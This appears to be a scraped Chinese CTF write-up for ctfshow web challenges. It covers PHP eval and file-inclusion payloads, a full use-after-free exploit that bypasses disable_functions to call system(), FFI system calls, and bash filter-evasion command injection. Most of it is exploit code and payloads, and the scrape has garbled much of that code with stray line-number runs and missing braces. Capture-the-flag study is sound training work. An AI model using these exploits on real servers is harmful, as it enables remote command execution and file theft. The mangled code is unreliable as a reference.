1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 feof ():用于检测是否已到达文件末尾,到达返回1 fread ():读取打开的文件,有两个参数,前者为要读取的文件,后者为读取最大字节"flag.php" );"flag.php" );fopen ("flag.php" ,"r" );while (!feof ($a)) {$line = fgets($a);echo $line;} fopen ("flag.php" ,"r" );while (!feof ($a)) {$line = fgetc($a);echo $line;} fopen ("flag.php" ,"r" );while (!feof ($a)) {$line = fgetcsv($a);var_dump($line);}"flag.php" );file ("flag.php" ));fopen ("flag.php" ,"r" );echo fpassthru($a); fopen ("flag.php" ,"r" );echo fread ($a,"1000" ); fopen ("flag.php" ,"r" );while (!feof ($a)) {$line = fgetss($a);echo $line;} rename () "flag.php" ,"1.txt" ); rename ("flag.php" ,"1.txt" );

代码几乎都是这样没变,就是禁用的函数会变

1 2 3 4 5 6 7 8 <?php if (isset ($_POST ['c' ])){$c = $_POST ['c' ];eval ($c );else {highlight_file (__FILE__ );



web66 这次flag藏在了根目录

1 2 c =print_r(scandir("/" ))c =highlight_file('/flag.txt' )

web67 1 c =highlight_file('/flag.txt' )

web68~70 1 2 3 4 c =$a =opendir("/" )c =include('/flag.txt' )c =require('/flag.txt' )c =require_once('/flag.txt' )

web71 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php error_reporting (0 );ini_set ('display_errors' , 0 );if (isset ($_POST ['c' ])){$c = $_POST ['c' ];eval ($c );$s = ob_get_contents ();ob_end_clean ();echo preg_replace ("/[0-9]|[a-z]/i" ,"?" ,$s );else {highlight_file (__FILE__ );?>

源码劫持了输出缓冲并且将数字和字母替换成了?。

可以提前终止程序,即执行完代码直接退出,可以调用的函数有:exit();、die();

1 c=include('/flag.txt' );exit ();

web72 一样的源码,基本都被过滤了,执行了open_basedir限制和disable_functions限制

disable_functions是规定了禁用的函数

open_basedir是php.ini的一个配置选项,用来规定用户可以访问的区域,也就是目录。



glob可以遍历目录,并且不受disable_functions的限制。

1 c=?> <?php $a =new DirectoryIterator ("glob:///*" );foreach ($a as $f ){echo ($f ->__toString ().' ' );}exit (0 );?>

发现flag0.txt

但是用常规的方法无法访问flag0.txt

可以用uaf绕过,统一的脚本:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 function ctfshow ($cmd global $abc , $helper , $backtrace ;class Vuln public $a ;public function __destruct (global $backtrace ;unset ($this ->a);$backtrace = (new Exception )->getTrace ();if (!isset ($backtrace [1 ]['args' ])) {$backtrace = debug_backtrace ();class Helper public $a , $b , $c , $d ;function str2ptr (&$str , $p = 0 , $s = 8 ) $address = 0 ;for ($j = $s -1 ; $j >= 0 ; $j --) {$address <<= 8 ;$address |= ord ($str [$p +$j ]);return $address ;function ptr2str ($ptr , $m = 8 $out = "" ;for ($i =0 ; $i < $m ; $i ++) {$out .= sprintf ("%c" ,($ptr & 0xff ));$ptr >>= 8 ;return $out ;function write (&$str , $p , $v , $n = 8 ) $i = 0 ;for ($i = 0 ; $i < $n ; $i ++) {$str [$p + $i ] = sprintf ("%c" ,($v & 0xff ));$v >>= 8 ;function leak ($addr , $p = 0 , $s = 8 global $abc , $helper ;write ($abc , 0x68 , $addr + $p - 0x10 );$leak = strlen ($helper ->a);if ($s != 8 ) { $leak %= 2 << ($s * 8 ) - 1 ; }return $leak ;function parse_elf ($base $e_type = leak ($base , 0x10 , 2 );$e_phoff = leak ($base , 0x20 );$e_phentsize = leak ($base , 0x36 , 2 );$e_phnum = leak ($base , 0x38 , 2 );for ($i = 0 ; $i < $e_phnum ; $i ++) {$header = $base + $e_phoff + $i * $e_phentsize ;$p_type = leak ($header , 0 , 4 );$p_flags = leak ($header , 4 , 4 );$p_vaddr = leak ($header , 0x10 );$p_memsz = leak ($header , 0x28 );if ($p_type == 1 && $p_flags == 6 ) {$data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr ;$data_size = $p_memsz ;else if ($p_type == 1 && $p_flags == 5 ) {$text_size = $p_memsz ;if (!$data_addr || !$text_size || !$data_size )return false ;return [$data_addr , $text_size , $data_size ];function get_basic_funcs ($base , $elf list ($data_addr , $text_size , $data_size ) = $elf ;for ($i = 0 ; $i < $data_size / 8 ; $i ++) {$leak = leak ($data_addr , $i * 8 );if ($leak - $base > 0 && $leak - $base < $data_addr - $base ) {$deref = leak ($leak );if ($deref != 0x746e6174736e6f63 )continue ;else continue ;$leak = leak ($data_addr , ($i + 4 ) * 8 );if ($leak - $base > 0 && $leak - $base < $data_addr - $base ) {$deref = leak ($leak );if ($deref != 0x786568326e6962 )continue ;else continue ;return $data_addr + $i * 8 ;function get_binary_base ($binary_leak $base = 0 ;$start = $binary_leak & 0xfffffffffffff000 ;for ($i = 0 ; $i < 0x1000 ; $i ++) {$addr = $start - 0x1000 * $i ;$leak = leak ($addr , 0 , 7 );if ($leak == 0x10102464c457f ) {return $addr ;function get_system ($basic_funcs $addr = $basic_funcs ;do {$f_entry = leak ($addr );$f_name = leak ($f_entry , 0 , 6 );if ($f_name == 0x6d6574737973 ) {return leak ($addr + 8 );$addr += 0x20 ;while ($f_entry != 0 );return false ;function trigger_uaf ($arg $arg = str_shuffle ('AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA' );$vuln = new Vuln ();$vuln ->a = $arg ;if (stristr (PHP_OS, 'WIN' )) {die ('This PoC is for *nix systems only.' );$n_alloc = 10 ;$contiguous = [];for ($i = 0 ; $i < $n_alloc ; $i ++)$contiguous [] = str_shuffle ('AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA' );trigger_uaf ('x' );$abc = $backtrace [1 ]['args' ][0 ];$helper = new Helper ;$helper ->b = function ($x if (strlen ($abc ) == 79 || strlen ($abc ) == 0 ) {die ("UAF failed" );$closure_handlers = str2ptr ($abc , 0 );$php_heap = str2ptr ($abc , 0x58 );$abc_addr = $php_heap - 0xc8 ;write ($abc , 0x60 , 2 );write ($abc , 0x70 , 6 );write ($abc , 0x10 , $abc_addr + 0x60 );write ($abc , 0x18 , 0xa );$closure_obj = str2ptr ($abc , 0x20 );$binary_leak = leak ($closure_handlers , 8 );if (!($base = get_binary_base ($binary_leak ))) {die ("Couldn't determine binary base address" );if (!($elf = parse_elf ($base ))) {die ("Couldn't parse ELF header" );if (!($basic_funcs = get_basic_funcs ($base , $elf ))) {die ("Couldn't get basic_functions address" );if (!($zif_system = get_system ($basic_funcs ))) {die ("Couldn't get zif_system address" );$fake_obj_offset = 0xd0 ;for ($i = 0 ; $i < 0x110 ; $i += 8 ) {write ($abc , $fake_obj_offset + $i , leak ($closure_obj , $i ));write ($abc , 0x20 , $abc_addr + $fake_obj_offset );write ($abc , 0xd0 + 0x38 , 1 , 4 );write ($abc , 0xd0 + 0x68 , $zif_system );$helper ->b)($cmd );exit ();ctfshow ("tac /flag0.txt" );ob_end_flush ();?>

然后url编码传入就可以了

web73 老样子

1 c=?> <?php $a =new DirectoryIterator ("glob:///*" );foreach ($a as $f ){echo ($f ->__toString ().' ' );}exit (0 );?>

发现在flagc.txt,再用include就行了

1 c=include("/flagc.txt" );exit ();

web74 1 c=include("/flagx.txt" );exit ();

web75 发现在flag36.txt,include()行不通,,uaf脚本用不了



用mysql的load_file读取文件

1 2 3 4 c=try {$dbh = new PDO('mysql:host=localhost;dbname=information_schema' , 'root' ,'root' );foreach($dbh ->query('select load_file("/flag36.txt")' ) as $row )$row [0 ])."|" ; }$dbh = null;}catch (PDOException $e ) {echo $e -exit (0 );}exit (0 );

但其实这里要求还是很多的,需要知道数据库账号密码,还有指定的库不一定就是默认的information_schema

web76 沿用上题的思路就行了

web77 利用的PHP 7.4+的FFI特性,即外部函数接口特性https://www.php.net/manual/zh/ffi.cdef.php

1 2 3 c=$ffi = FFI::cdef ("int system(const char *command);" );$a ='/readflag > 1.txt' ;$ffi ->system ($a );

参考一下csdn大佬的解释

PHP手册中对FFI:cdef原型的描述为public static FFI::cdef(string $code = “”, ?string $lib = null),其中$code为一个字符串,包含常规C语言中的一系列声明,$lib为要加载和链接的共享库文件名称,如果省略lib,则平台将会尝试在全局范围内查找代码中声明的符号,其他系统将无法解析这些符号。

执行后访问1.txt,就能看到flag

如使用FFI调用C语言中的system函数列出根目录

1 2 3 c=$ffi = FFI::cdef ("int system(const char *command);" );$a ='ls / > 1.txt' ;$ffi ->system ($a );exit ();



web118 提示了

过滤了字母数字

环境变量PATH是/bin,路径PWD是/var/www/html,HOME是/root。${PATH:A}${PWD:A}表示的就是PATH的最后一个单词和PWD的最后一个单词,组合起来就是nl。

1 Linux中,${#xxx} 显示的是这个数值的位数,而如果不加

1 ${ PATH :~A }${ PWD :~A } ?? ?? .?? ?

web119 构造出/bin/cat flag.php

1 2 3 4 5 ${ HOME :${ #HOSTNAME }:${ #SHLVL }} ====> t${ PWD :${ Z }:${ #SHLVL }} ====> /${ PWD :${ #}:${ #SHLVL }}???${ PWD :${ #}:${ #SHLVL }}??${ HOME :${ #HOSTNAME }:${ #SHLVL }} ????.???

或者

1 2 3 4 5 6 7 0 :${#} ;1 :${#SHLVL} =1 ,或者${##} 、${#?} 。2 :${SHLVL} =2 (SHLVL是记录多个 Bash 进程实例嵌套深度的累加器,进程第一次打开shell时$SHLVL=1 ,然后在此shell中再打开一个shell时$SHLVL=2 。)3 :${#IFS} =3 。(linux下是3 ,mac里是4 )

$PWD这个在做题的时候由118题可以知道默认的位置是在 /var/www/html

于是结合hips构造出自己的答案:

/bin/cat flag.php

/???/?at ?l??.php

1 2 3 4 5 6 7 $ {PWD :$ {$ {PWD :$ {SHLVL}:$ {$ {PWD :~$ {SHLVL}:$ {$ {PWD :~A} = 取最后一位 = l

1 ${ PWD :${ #}:${ ##}}???${ PWD :${ #}:${ ##}}?${ PWD :${ SHLVL }:${ #SHLVL }}${ PWD :~${ SHLVL }:${ #SHLVL }}$I FS?${ PWD :~A }??.???

web120 /bin/base64 flag.php

1 code=${ PWD ::${ #SHLVL }}???${ PWD ::${ #SHLVL }}?????${ #RANDOM } ????.???

在RANDOM中产生的随机数可以是1、2、3、4、5这个5个数,但1,2,3这三个出现的概率很低,所以基本上是4或5,因此如果要使用RANDOM的话其实也有碰运气的成分在里面,没准就撞到了正确的数(多试几次)

再去base64解码

web121 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php error_reporting (0 );highlight_file (__FILE__ );if (isset ($_POST ['code' ])){$code =$_POST ['code' ];if (!preg_match ('/\x09|\x0a|[a-z]|[0-9]|FLAG|PATH|BASH|HOME|HISTIGNORE|HISTFILESIZE|HISTFILE|HISTCMD|USER|TERM|HOSTNAME|HOSTTYPE|MACHTYPE|PPID|SHLVL|FUNCNAME|\/|\(|\)|\[|\]|\\\\|\+|\-|_|~|\!|\=|\^|\*|\x26|\%|\<|\>|\'|\"|\`|\||\,/' , $code )){ if (strlen ($code )>65 ){echo '<div align="center">' .'you are so long , I dont like ' .'</div>' ;else {echo '<div align="center">' .system ($code ).'</div>' ;else {echo '<div align="center">evil input</div>' ;?>

开始过滤一堆了

1 2 ${PWD::${#?} } ???${PWD::${#?} } ${PWD:${#IFS} :${#?} } ?? ????.???

web122 HOME 即/root

$? 表示上一条命令执行结束后的传回值。通常0表示执行成功,非0表示执行有误有部分指令执行失败时会返回1,也有一些命令返回其他值,表示不同类型的错误比如Command not found就会返回127

为了能让 $? 能够返回1,则需要让前一条命令是错误的,这个错误命令的返回值就是1

这里的话可以用 <A,<A 提示的错误是no such file or dictionary,它对应的error code 是2

1 2 3 4 5 code=<A;${ HOME : : $? }?? ?$ {HOME : : $? }?? ?? ?$ {RANDOM : : $? } ?? ?? .?? ??? ?/ ?? ?? ?4 ?? ?? .?? ?/bin/base 64$? 取到的值就为1 了

多试几次



web124 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php error_reporting (0 );if (!isset ($_GET ['c' ])){show_source (__FILE__ );else {$content = $_GET ['c' ];if (strlen ($content ) >= 80 ) {die ("太长了不会算" );$blacklist = [' ' , '\t' , '\r' , '\n' ,'\'' , '"' , '`' , '\[' , '\]' ];foreach ($blacklist as $blackitem ) {if (preg_match ('/' . $blackitem . '/m' , $content )) {die ("请不要输入奇奇怪怪的字符" );$whitelist = ['abs' , 'acos' , 'acosh' , 'asin' , 'asinh' , 'atan2' , 'atan' , 'atanh' , 'base_convert' , 'bindec' , 'ceil' , 'cos' , 'cosh' , 'decbin' , 'dechex' , 'decoct' , 'deg2rad' , 'exp' , 'expm1' , 'floor' , 'fmod' , 'getrandmax' , 'hexdec' , 'hypot' , 'is_finite' , 'is_infinite' , 'is_nan' , 'lcg_value' , 'log10' , 'log1p' , 'log' , 'max' , 'min' , 'mt_getrandmax' , 'mt_rand' , 'mt_srand' , 'octdec' , 'pi' , 'pow' , 'rad2deg' , 'rand' , 'round' , 'sin' , 'sinh' , 'sqrt' , 'srand' , 'tan' , 'tanh' ];preg_match_all ('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/' , $content , $used_funcs ); foreach ($used_funcs [0 ] as $func ) {if (!in_array ($func , $whitelist )) {die ("请不要输入奇奇怪怪的函数" );eval ('echo ' .$content .';' );

禁麻了,突破口就是数学函数

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 base_convert(number ,frombase,tobase)number :规定要转换的数2 和36 之间(包括 2 和 36 )2 和 36 之间(包括 2 和 36 )10 ,b表示11 以及z表示35 string $binary_string ) : number int $number ) : string int $number ) : string int $number ) : string int $number ) : string

可以构造:

1 c =$_GET [a]($_GET [b])&a =system&b=cat f*

1 2 3 4 5 6 7 8 9 10 11 对于括号类的字符:base_convert ('hex2bin', 36 , 10 );36 进制转换成10 进制,结果:37907361743 hexdec (bin2hex("_GET"));16 进制后再转换成10 进制,结果:1598506324 base_convert ('37907361743 ',10 ,36 )(dechex('1598506324 '));

1 c=$ pi =base_convert(37907361743 ,10 ,36 )(dechex(1598506324 ));$ $ pi {abs }($ $ pi {acos})&abs =system &acos=cat f*

文件包含

include

inclued_once

require

require_once

当利用这四大漏洞函数包含文件的时候,不论什么类型的文件,都会作为PHP脚本解析

web78 1 2 3 4 5 6 7 8 <?php if (isset ($_GET ['file' ])){$file = $_GET ['file' ];include ($file );else {highlight_file (__FILE__ );

可以用data://协议

1 ?file=data://text/plain, <?php system ('tac f*' );?>

或者

1 ?file=php:// filter/convert.base64-encode/ resource=flag.php

再base64解码就行了

web79 1 2 3 4 5 6 7 8 <?php if (isset ($_GET ['file' ])){$file = $_GET ['file' ];$file = str_replace ("php" , "???" , $file );include ($file );else {highlight_file (__FILE__ );

多了点过滤,上题的payload修改一下就可以了,将<?php改成<?=

1 ?file =data://text /plain,<? = system ('tac f*' );?>

web80 1 2 3 4 5 6 7 8 9 <?php if (isset ($_GET ['file' ])){$file = $_GET ['file' ];$file = str_replace ("php" , "???" , $file );$file = str_replace ("data" , "???" , $file );include ($file );else {highlight_file (__FILE__ );

用不了data协议了





